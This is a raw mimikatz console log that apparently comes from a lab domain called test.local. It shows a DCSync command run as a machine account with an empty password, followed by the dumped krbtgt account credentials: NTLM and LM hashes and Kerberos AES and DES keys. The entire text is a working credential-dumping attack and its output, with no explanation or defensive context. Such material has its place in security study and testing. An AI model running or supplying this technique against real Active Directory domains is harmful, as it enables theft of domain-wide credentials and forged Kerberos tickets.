 mimikatz # lsadump::dcsync /domain:test.local /dc:dc_test.test.local /user:krbtgt /authuser:dc_test$ /authpassword:""
[DC] 'test.local' will be the domain
[DC] 'dc_test.test.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : dc_test$
[rpc] Domain   :
[rpc] Password :
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 28.06.2024 0:19:45
Object Security ID   : S-1-5-21-3271603407-350436319-1246551825-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 443867096fbe25b90fd8e4e612cb98d8
    ntlm- 0: 443867096fbe25b90fd8e4e612cb98d8
    lm  - 0: 19cd42884224949db66416ee7d3c63fe
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 1660aab773d7dd07fbbd81795d06a177
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : bbe9b2be44a69f8492d4bc9276989c7d623bb04a5da893298a8ba770087ba605
      aes128_hmac       (4096) : a2e2be6e132357c360f9f44b6f599753
      des_cbc_md5       (4096) : f29238c4256434f2